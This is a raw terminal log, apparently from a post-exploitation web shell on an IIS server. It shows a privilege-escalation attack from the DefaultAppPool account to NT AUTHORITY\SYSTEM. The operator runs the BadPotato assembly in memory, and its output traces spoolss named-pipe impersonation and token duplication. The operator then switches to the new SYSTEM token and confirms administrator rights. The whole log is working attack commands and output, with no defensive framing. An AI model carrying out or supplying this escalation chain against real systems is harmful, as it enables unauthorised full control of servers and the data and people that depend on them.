 (ST) IIS APPPOOL\DefaultAppPool@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ id
user=S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415(IIS APPPOOL\DefaultAppPool) groups=S-1-1-0(Everyone),S-1-5-32-545(BUILTIN\Users),S-1-5-6(NT
AUTHORITY\SERVICE),S-1-2-1(CONSOLE LOGON),S-1-5-11(NT AUTHORITY\Authenticated Users),S-1-5-15(NT AUTHORITY\This Organization),S-1-5-32-568(BUILTIN\IIS_IUSRS)
,S-1-2-0(LOCAL)
(ST) IIS APPPOOL\DefaultAppPool@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ list_tokens
Token  Username                    Network Access  IntegrityLevel
632    nt authority\iusr           True            HIGH
884    iis apppool\defaultapppool  True            HIGH
(ST) IIS APPPOOL\DefaultAppPool@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ execute_assembly -f /tmp/badpotato_net40_x64.exe -n BadPotato -c Program -m call
[*] PipeName : \\.\pipe\9c28a9df2ad045b8908185f92fe667a7\pipe\spoolss
[*] ConnectPipeName : \\DESKTOP-DH3LRI4/pipe/9c28a9df2ad045b8908185f92fe667a7
[*] CreateNamedPipeW Success! IntPtr:1884
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:3002647492288
[*] ConnectNamePipe Success!
[*] CurrentUserName : DefaultAppPool
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1896
[*] DuplicateTokenEx Success! IntPtr:1936
[*] Token: 1936
(ST) IIS APPPOOL\DefaultAppPool@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ list_tokens
Token  Username                    Network Access  IntegrityLevel
632    nt authority\iusr           True            HIGH
884    iis apppool\defaultapppool  True            HIGH
1936   nt authority\system         False           SYSTEM
(ST) IIS APPPOOL\DefaultAppPool@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ set_token 1936
Impersonated user: 'NT AUTHORITY\SYSTEM' with token: '1936'
(ST) NT AUTHORITY\SYSTEM@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ id
user=S-1-5-18(NT AUTHORITY\SYSTEM) groups=S-1-5-32-544(BUILTIN\Administrators),S-1-1-0(Everyone),S-1-5-11(NT AUTHORITY\Authenticated Users)
(ST) NT AUTHORITY\SYSTEM@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$